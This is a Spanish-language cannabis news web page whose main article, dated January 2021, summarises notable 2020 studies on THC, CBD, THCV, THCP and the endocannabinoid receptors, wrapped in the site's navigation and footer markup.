href="https://nacioncannabis.com/tag/legalizacion-cannabis/" class="tag-cloud-link tag-link-3961 tag-link-position-8" style="font-size: 13.568181818182pt;" aria-label="legalización cannabis (55 elementos)">legalización cannabis</a> <a href="https://nacioncannabis.com/tag/investigacion-medica/" class="tag-cloud-link tag-link-1963 tag-link-position-9" style="font-size: 12.931818181818pt;" aria-label="Investigación médica (50 elementos)">Investigación médica</a> <a href="https://nacioncannabis.com/tag/marihuana-medicinal/" class="tag-cloud-link tag-link-209 tag-link-position-10" style="font-size: 12.613636363636pt;" aria-label="marihuana medicinal (48 elementos)">marihuana medicinal</a> <a href="https://nacioncannabis.com/tag/industria-cannabica/" class="tag-cloud-link tag-link-1489 tag-link-position-11" style="font-size: 11.977272727273pt;" aria-label="Industria cannábica (44 elementos)">Industria cannábica</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" class="tag-cloud-link tag-link-4021 tag-link-position-12" style="font-size: 10.227272727273pt;" aria-label="investigación sobre cannabis (34 elementos)">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/empresas-de-cannabis/" class="tag-cloud-link tag-link-4013 tag-link-position-13" style="font-size: 10.227272727273pt;" aria-label="empresas de cannabis (34 elementos)">empresas de cannabis</a> <a href="https://nacioncannabis.com/tag/legalizacion/" class="tag-cloud-link tag-link-481 tag-link-position-14" style="font-size: 9.9090909090909pt;" aria-label="legalización (32 elementos)">legalización</a> <a href="https://nacioncannabis.com/tag/california/" class="tag-cloud-link tag-link-180 tag-link-position-15" style="font-size: 9.9090909090909pt;" aria-label="California (32 elementos)">California</a> <a href="https://nacioncannabis.com/tag/cannabinoides/" class="tag-cloud-link tag-link-927 tag-link-position-16" style="font-size: 8.4772727272727pt;" aria-label="cannabinoides (26 elementos)">cannabinoides</a> <a href="https://nacioncannabis.com/tag/canada/" class="tag-cloud-link tag-link-76 tag-link-position-17" style="font-size: 8.4772727272727pt;" aria-label="Canadá (26 elementos)">Canadá</a> <a href="https://nacioncannabis.com/tag/politicas-publicas/" class="tag-cloud-link tag-link-4143 tag-link-position-18" style="font-size: 8pt;" aria-label="politicas publicas (24 elementos)">politicas publicas</a> <a href="https://nacioncannabis.com/tag/legalizacion-de-marihuana/" class="tag-cloud-link tag-link-1202 tag-link-position-19" style="font-size: 8pt;" aria-label="legalización de marihuana (24 elementos)">legalización de marihuana</a> <a href="https://nacioncannabis.com/tag/mexico/" class="tag-cloud-link tag-link-79 tag-link-position-20" style="font-size: 8pt;" aria-label="México (24 elementos)">México</a>    </div>
</section>
    </section>

</section>
</section><header id="header" class="container-fluid">

  <section class="contenido">

    <div class="cabecera">

      <div class="menu-icono">
        <button class="d-block d-lg-none">
          
          <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/menu.svg" alt="Logotipo Nación Cannabis">

        </button>
      </div>

      <div class="logo">
        <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>      </div>

      <div class="search-icono">
        <small>Busca recursos, cultura, recetas y más... &nbsp </small>
        <button>
        <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/search.svg" alt="">
        </button>
      </div>

    </div>

    <nav class="menu col-xs-12 d-none d-lg-block">

      <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis" class="menu"><li id="menu-item-9147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li id="menu-item-9148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li id="menu-item-9149" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li id="menu-item-9150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li id="menu-item-9151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div>
    </nav>

  </section>

</header><main class="container-fluid">


<section id="entrada">


    
        <div class="portada">

            <div class="contenedor-entrada">

                <div class="fondo"></div>
                <!-- <div class="cuadro-1"></div>
                <div class="cuadro-2"></div> -->

                <div class="contenido">

                    <div class="categoria subtitulo">
                        <ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cannabis-medicinal/" rel="category tag">Cannabis Medicinal</a></li></ul>                    </div>
                    <h2 class="titulo">
                        2020: las mejores investigaciones sobre cannabis                    </h2>
                    <div class="info">
                        <div class="fecha">
                            11 enero, 2021                        </div>
                        <div class="autor">
                            <!-- Por:  -->
                        </div>
                    </div>

                    <div class="imagen">
                        <img src="https://nacioncannabis.com/wp-content/uploads/2021/01/diyahna-lewis-JEI-uPbp1Aw-unsplash.jpg" alt="Nación Cannabis | 2020: las mejores investigaciones sobre cannabis" />
                    </div>
                </div>

            </div>

        </div>

        <div class="contenedor">

            <section class="contenedor-principal">


                <div class="contenido">

                    <!-- wp:paragraph -->
<p>Durante el año que recién termina, la<a aria-label=" industria cannábica (opens in a new tab)" href="https://nacioncannabis.com/4-tendencias-industria-cannabica/" target="_blank" rel="noreferrer noopener" class="rank-math-link"> industria cannábica</a> fue una de las pocas que presentó <strong>ganancias</strong> representativas, ya que el aislamiento social no fue impedimento para que las ventas de la marihuana siguieran creciendo. Por esto, te presentamos una recopilación de <strong>las mejores investigaciones sobre cannabis en 2020</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>A lo largo de los últimos meses, las investigaciones médicas nos han llevado a descubrir que el uso de <strong>THC</strong> puede ser efectivo para tratar el dolor por la fibromialgia y como auxiliar en el tratamiento de la menopausia, mientras que el CBD se usó para equilibrar el ciclo del sueño o para reducir los síntomas ocasionados por el síndrome del Trastorno Obsesivo Compulsivo (TOC).</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>2020: investigaciones sobre cannabis </h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Otra investigación demostró que el uso de <strong>CBD</strong> no afecta las capacidades al volante de un individuo, pero que el consumo desde la adolescencia puede ser un factor degenerativo en las capacidades de los conductores. Además, científicos del Laboratorio de Calidad de Alimentos del Departamento de Biología Celular demostraron que este <strong>cannabinoide</strong> puede utilizarse también como conservador de alimentos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Una pesquisa liderada por el doctor <strong>Douglas Bruce</strong> encontró que las mujeres prefieren utilizar cannabis para aliviar el dolor crónico, pero otro análisis elaborado por el doctor <strong>Justin Matheson</strong> reveló que las féminas son más sensibles al uso de THC.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Vale destacar que las investigaciones han tenido lugar pese al contexto de pandemia vigente a nivel mundial y que dicha situación ha dado impulso a los científicos a trabajar con esta planta, sobre todo en lo que se refiere al <a aria-label="sistema endocannabinoide (opens in a new tab)" href="https://nacioncannabis.com/sistema-endocannabinoide-funcion-cuerpo/" target="_blank" rel="noreferrer noopener" class="rank-math-link">sistema endocannabinoide</a> y a sus receptores denominados <em>CB1 </em>y<em> CB2</em>.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Investigaciones sobre cannabinoides</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Descubiertos en los años noventas, estos <strong>receptores</strong> trabajan en conjunto con el sistema endocannabinoide, el cual tiene potencial para disminuir ciertos síntomas significativos en los pacientes. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Según el portal <em>Leafly</em>, el santo grial de un fármaco con base en los cannabinoides sería uno diseñado para tratar trastornos neurodegenerativos y dolor, y también para proporcionar neuroprotección, activando selectivamente los receptores CB2 sin activar los  CB1. En pocas palabras, que ayudara a los pacientes a<strong> reducir la inflamación sin causar un subidón</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El primer paso para desarrollar investigaciones precisas lo dieron investigadores de la <a aria-label="Universidad ShanghaiTech en China (opens in a new tab)" href="https://www.sciencedirect.com/science/article/abs/pii/S0092867420300556?via%3Dihub" target="_blank" rel="noreferrer noopener" class="rank-math-link">Universidad ShanghaiTech en China</a>, quienes <strong>capturaron imágenes de los receptores CB1 y CB2</strong> en diferentes estados de activación utilizando un método que implica disparar electrones a los receptores y medir cómo rebotan. Con estas imágenes es posible desarrollar medicamentos específicos que aprovechen el inmenso poder del sistema endocannabinoide.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>A finales de 2020, investigadores del National Institute on Drug Abuse encontraron que los receptores CB1 y CB2 juegan un papel competitivo en los efectos gratificantes del cannabis, pues los receptores CB1 son responsables del placer provocado en los consumidores de bajas cantidades de THC. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, <strong>cuando las dosis se incrementan, los efectos se vuelven contrarios</strong>, debido a la activación de los receptores CB2 que reducen la cantidad de <strong>dopamina</strong>, un neurotransmisor que codifica información sobre lo que es bueno para el cerebro.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Respecto al dolor crónico, una investigación realizada por la escuela de Salud Pública de la universidad de Florianopolis en Brasil descubrió que el aceite combinado de THC y CBD administrado por vía sublingual mejoró la calidad de vida de las mujeres que sufren de <strong>fibromialgia</strong>. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Durante la prueba, las pacientes consumieron un promedio de 4.4 miligramos de THC por día e informaron que su <strong>dolor se redujo a la mitad</strong> y su capacidad para desempeñarse en el trabajo y su estado de ánimo mejoró considerablemente en comparación con los que recibieron un placebo.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Investigaciones con THC</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>Otra investigación relevante en 2020 fue la realizada por <a aria-label="médicos israelíes (opens in a new tab)" href="https://pubmed.ncbi.nlm.nih.gov/32445190/" target="_blank" rel="noreferrer noopener" class="rank-math-link">médicos israelíes</a>, quienes estudiaron la viabilidad de utilizar un dispositivo parecido a un inhalador con THC para tratar a pacientes con dolor neuropático crónico. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Los hallazgos sugieren que <strong>una pequeña dosis de 1 miligramo de THC</strong> fue suficiente para <strong>reducir el dolor</strong> en comparación con un placebo y sus beneficios persistieron <strong>durante más de dos horas</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>En lo que se refiere al polémico uso del cannabis en el ámbito deportivo, investigadores de la <strong>universidad de Bordeaux</strong> en Francia encontraron que el uso de derivados de cannabis con THC no vuelve a las personas perezosas. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Los científicos franceses utilizaron montajes de ruedas para ejercitar a un grupo de ratones, a quienes les fue suministrado THC. Los resultados aluden a que este cannabinoide no tuvo ningún efecto sobre la preferencia de un ratón por correr, sobre su decisión de acceder o no a la rueda o respecto a su rendimiento mientras corría, lo cual sugiere que el consumo de THC no afecta la motivación para hacer ejercicio.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Sin embargo, hay algo que alertó a los investigadores galos, es que algunos de los ratones desarrollaron una eliminación genética de los receptores CB1, lo que sí redujo su preferencia por correr. Lo anterior significa que, cuando existe un consumo excesivo y crónico de THC, puede desarrollarse una reducción de los receptores CB1, padecimiento que se vislumbra cuando un consumidor no siente el mismo impacto del efecto psicoactivo, síntoma que a su vez aminoraría sus ganas de hacer ejercicio.</p>
<!-- /wp:paragraph -->

<!-- wp:heading -->
<h2>Investigaciones sobre párkinson</h2>
<!-- /wp:heading -->

<!-- wp:paragraph -->
<p>En lo que se refiere a padecimientos como el <strong>párkinson</strong>, investigadores del departamento de Gerontología de la universidad de São Carlos en Brasil realizaron un ensayo doble ciego controlado con un placebo de CBD en pacientes con esta enfermedad, a quienes expusieron a una prueba simulada para hablar en público. Los investigadores encontraron que <strong>una sola dosis de 300 miligramos de CBD redujo tanto la ansiedad como el temblor en comparación con el placebo</strong>.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Respecto a esta misma enfermedad, una de las principales secuelas que deja sobre los pacientes es la lentitud de movimientos y la rigidez, que se tratan con fármacos como el denominado <em>L-DOPA</em>. Este produce movimientos involuntarios como efectos secundarios, síntoma que se conoce como discinesia. Científicos españoles encontraron que el <a aria-label="THCV (opens in a new tab)" href="https://www.nature.com/articles/s41598-019-56785-1" target="_blank" rel="noreferrer noopener" class="rank-math-link">THCV</a> (tetrahidrocannabivarina), otro de los cannabinoides producidos por la planta, ayuda a disminuir estos movimientos.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Finalmente, es importante mencionar el hallazgo de investigadores del Institute of Nanotechnology of the National Council of Research en Italia, quienes <strong>aislaron un nuevo cannabinoide denominado THCP</strong> o tetrahidrocannabiforol, perteneciente a la cepa FM2, y probaron su capacidad para unirse a los receptores endocannabinoides. </p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>El THCP se une alrededor de 30 veces más fácilmente a los receptores CB1 y seis veces más fácil a los receptores CB2 que el THC. Tal efecto explica por qué diferentes cepas de cannabis tienen distintos efectos tóxicos, incluso cuando tienen los mismos niveles de THC. &nbsp;</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Con información de <em>Leafly</em>, NCBI, Nature.com y<em> Science Direct</em></p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><em>Foto: Diyahna Lewis / Unsplash</em></p>
<!-- /wp:paragraph -->
                    <!-- compartir -->
                    <div class="compartir col-xs-12">
                        <h5 class="col-xs-12">Comparte este artículo</h5>
                        <div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="9218" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=2020%3A+las+mejores+investigaciones+sobre+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F&via=CannabisNacion" data-link="https://twitter.com/intent/tweet?text=2020%3A+las+mejores+investigaciones+sobre+cannabis&url=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F&via=CannabisNacion"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnacioncannabis.com%2Finvestigaciones-sobre-cannabis%2F" onClick="event.preventDefault(); 
							var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div></div>                    </div>
                    <!--  -->

                    <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section>
                    <section class="etiquetas">
                        <div>
                            <a href="https://nacioncannabis.com/tag/cannabinoides/" rel="tag">cannabinoides</a> <a href="https://nacioncannabis.com/tag/investigacion-sobre-cannabis/" rel="tag">investigación sobre cannabis</a> <a href="https://nacioncannabis.com/tag/sistema-endocanabinoide/" rel="tag">sistema endocanabinoide</a>                        </div>
                    </section>

                    <section id="enlaces-random">

<h3>5 links por los que nos agradecerás después</h3>
    
        <a href="https://nacioncannabis.com/la-legalizacion-la-marihuana-estados-unidos-esta-debilitando-al-narco-mexicano/">
            La legalización de la marihuana en Estados Unidos está debilitando al narco mexicano        </a>

    
        <a href="https://nacioncannabis.com/en-canada-se-ha-formado-la-compania-de-cannabis-mas-grande-del-mundo/">
            En Canadá ha surgido la compañía de cannabis más grande del mundo        </a>

    
        <a href="https://nacioncannabis.com/5-tendencias-rumbo-cannabis-2020/">
            5 tendencias que definirán el rumbo del cannabis en 2020        </a>

    
        <a href="https://nacioncannabis.com/gobierno-no-esta-preparado-financieramente-regalar-tratamientos-cannabis-consultora-canamo/">
            El gobierno no está preparado financieramente para regalar tratamientos de cannabis: Consultora Cáñamo        </a>

    
        <a href="https://nacioncannabis.com/cnn-transmite-primer-comerical-cannabis/">
            CNN transmite primer comercial de cannabis        </a>

    </section>

                    <section class="comentarios">

                        
                    </section>

                </div>


                        </section>

            <aside id="sidebar-derecha">

    <section class="sticky">

        <section id="entradas-populares" class="container-fluid">
    <h3>Top Cannabis</h3>
    <div class="contenido">
        <ul class="wpp-list">
<li><div class="numeracion">#1</div> <div><h3><a href="https://nacioncannabis.com/vaporizadores-forma-moderna-fumar/" class="wpp-post-title" target="_self">Vaporizadores, la forma moderna de fumar</a></h3><footer class=""><span class="fecha">Ago 2017</span></footer></div></li>
<li><div class="numeracion">#2</div> <div><h3><a href="https://nacioncannabis.com/recetas-faciles-aceite-de-cannabis-casero/" class="wpp-post-title" target="_self">Dos recetas fáciles para elaborar aceite de cannabis casero</a></h3><footer class=""><span class="fecha">Ago 2020</span></footer></div></li>
<li><div class="numeracion">#3</div> <div><h3><a href="https://nacioncannabis.com/lanzan-la-primera-cajetilla-de-cigarros-de-marihuana-en-mexico-y-no-es-ilegal/" class="wpp-post-title" target="_self">Lanzan la primera cajetilla de cigarros de marihuana en México, ¡y no es ilegal!</a></h3><footer class=""><span class="fecha">Mar 2020</span></footer></div></li>
<li><div class="numeracion">#4</div> <div><h3><a href="https://nacioncannabis.com/cigarrillos-marihuana-alto-cdb-llegan-suiza/" class="wpp-post-title" target="_self">Cigarros de marihuana de alto CDB llegan a Suiza</a></h3><footer class=""><span class="fecha">Jul 2017</span></footer></div></li>

</ul>    </div>
</section>
        <footer data-aos="flip-up">

            
        </footer>

    </section>

</aside>
        </div>

        <section id="relacionados">

    <h2>
        ¿Quieres saber más?
    </h2>

    <div class="contenedor-principal">

        <div class="contenido">

            <div class="tarjetas">

                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/cultivo-cannabis-tienes-saber/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2019/09/top-variedades-marihuana-825x510.jpg" alt="Nación Cannabis | Cultivo de cannabis: lo que tienes que saber" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Cultivo de cannabis: lo que tienes que saber</h2>
            <p class="extracto">
                Algunos países han legalizado el cultivo del cannabis para fines medicinales, por lo que a continuación presentamos algunos de los beneficios de la producción de esta planta ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>4 septiembre, 2019</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/smoking-club-la-pelicula-cannabica-del-ano-una-comedia-fumadores/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2017/09/still_0_3_790x398.jpg" alt="Nación Cannabis | Smoking Club, la película cannábica del año es una comedia sobre fumadores" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/cultura-cannabica/" rel="category tag">Cultura cannabica</a></li>
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>Smoking Club, la película cannábica del año es una comedia sobre fumadores</h2>
            <p class="extracto">
                Puede sonar a paraíso eso de tener a la cannabis legalizada en tu país. Te imaginas cosas como fumar mientras la fila del supermercado avanza, en una iglesia o mientras tú ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>5 septiembre, 2017</span>

        </footer>

    </section>

        <div class="overlay color-categoria-3">
    </div>

    <!-- </a> -->

</article>                
                        <article id="tarjeta-categorias" class="tarjeta" data-aos="fade-up">

    <a class="permalink" href="https://nacioncannabis.com/lhistoria-ba-nino-secuestrado-esclavizado-granja-marihuana/"></a>

    <div class="imagen">
        <img src="https://nacioncannabis.com/wp-content/uploads/2020/02/ba.jpg" alt="Nación Cannabis | La historia de Ba, el niño secuestrado y esclavizado en una granja de marihuana" />
    </div>

    <section class="contenedorTarjeta">
        <header>
            <h3 class="subtitulo"><ul class="post-categories">
	<li><a href="https://nacioncannabis.com/sociedad/" rel="category tag">Sociedad</a></li>
	<li><a href="https://nacioncannabis.com/politicas/" rel="category tag">Políticas</a></li></ul></h3>
        </header>
        <div class="textos">
            <h2>La historia de Ba, el niño secuestrado y esclavizado en una granja de marihuana</h2>
            <p class="extracto">
                Ba es un joven de 18 años que, tras ser víctima de trata de personas y posteriormente esclavizado, fue cruelmente torturado y forzado a trabajar en una granja de marihuana en ...            </p>
            <br />

            <div>

                <span>
                                        <!-- - --> &nbsp;</span>

                            </div>
        </div>

        <footer>

            <span>
                <!-- <a href="#">Compartir</a> -->
            </span>

            <span>27 febrero, 2020</span>

        </footer>

    </section>

        <div class="overlay color-categoria-2">
    </div>

    <!-- </a> -->

</article>                
            </div>
        </div>
        <aside>

            <div class="sticky">

                <section id="subscripcion">

    <h2>Comprende el mundo del cannabis</h2>

    <p>Recibe un resumen semanal de lo que está pasando y entérate en solo <strong>4:20 min al día!</strong></p>

    <button class="boton clickModalSubscripcion">Suscribirme</button>

</section><div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div><div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis" class="menu"><li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div>
            </div>

        </aside>
    </div>
</section>
</section>


</main>

<footer class="container-fluid">
<!-- 
  <section class="cabecera">
    <div class="angulo">
    </div>
  </section> -->

  <div class="row">

    <div class="container-fluid contenido">

    <section class="footer-informacion col-xs-12 col-md-5">

        <div class="footer-logo col-xs-12" data-aos="flip-up">

          <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>        </div>

        <div class="footer-contenido" data-aos="flip-down">
          <p> Nación Cannabis es un sitio de noticias sobre el mundo del cannabis medicinal, en el que cubrimos avances legislativos, descubrimientos médicos, tecnologías e información sobre empresas y organizaciones involucradas en su producción y comercialización.</p>
        </div>

        <div class="social">

  <p class="subtitulo">Siguenos:</p>

  
    <ul class="col-12">

      
        <li>
          <div>
            <a href="https://www.facebook.com/nacioncannabiz" target="_blank">
              <i class="fa fa-facebook"></i>
            </a>
          </div>
        </li>

      
        <li>
          <div>
            <a href="https://twitter.com/cannabisnacion" target="_blank">
              <i class="fa fa-twitter"></i>
            </a>
          </div>
        </li>

      
    </ul>

  
</div>
      </section>

    </div>

  </div>

  <div class="pie copyright col-xs-12">

<div class="footer-menu col-xs-12">

  <div class="menu-menu-secundario-nacion-cannabis-container"><ul id="menu-menu-secundario-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://nacioncannabis.com/construyendo-audiencias-alrededor-de-marcas/">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://nacioncannabis.com/emprendimiento/">Vende con nosotros</a></li>
</ul></div>
</div>

<p>&nbsp;&nbsp;Nación Cannabis<i class="fa fa-copyright"></i>&nbsp;&nbsp;2026</p>

</div></footer><section id="menu" class="menu container-fluid">
  <header class="cerrar-menu col-xs-12">
    <img src="https://nacioncannabis.com/wp-content/themes/nacion.cannabis-theme/assets/cerrar.png" alt="Cierra Menú">
  </header>

  <nav class="menu">

    <div class="logo">
      <a href="https://nacioncannabis.com/" class="custom-logo-link" rel="home"><img width="119" height="48" src="https://nacioncannabis.com/wp-content/uploads/2020/12/logo.nacion.cannabis.svg" class="custom-logo" alt="Nación Cannabis" decoding="async" /></a>    </div>

    <div class="row">


      <div class="container">

        <div class="menu-menu-nacion-cannabis-container"><ul id="menu-menu-nacion-cannabis-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9147"><a href="https://nacioncannabis.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9148"><a href="https://nacioncannabis.com/autocultivo-marihuana/">Autocultivo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9149"><a href="https://nacioncannabis.com/cannabis-medicinal/">Cannabis Medicinal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9150"><a href="https://nacioncannabis.com/cannabis-sativa/">Sativa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9151"><a href="https://nacioncannabis.com/cultura-cannabica/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9152"><a href="https://nacioncannabis.com/empresas/">Empresas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://nacioncannabis.com/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://nacioncannabis.com/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://nacioncannabis.com/recursos/">Recursos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://nacioncannabis.com/sociedad/">Sociedad</a></li>
</ul></div><section id="network">

    <div class="contenido">

                    <h5>OurNetwork</h5>
            <ul>

                                    <li>
                        <a href="https://cineoculto.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/24958963_1550120138415682_43996162024784058_o.png" alt=" Cine O'culto" />
                        </a>
                    </li>
                                <li>
                        <a href="https://nacionfarma.com/" target="_blank">
                            <img src="https://nacioncannabis.com/wp-content/uploads/2020/12/40421312_327870511111584_6667033512597520384_n-3.jpg" alt="Nacionfarma" />
                        </a>
                    </li>
            
            </ul>

            
    </div>


</section>
      </div>

    </div>

  </nav>

</section><script type="speculationrules">
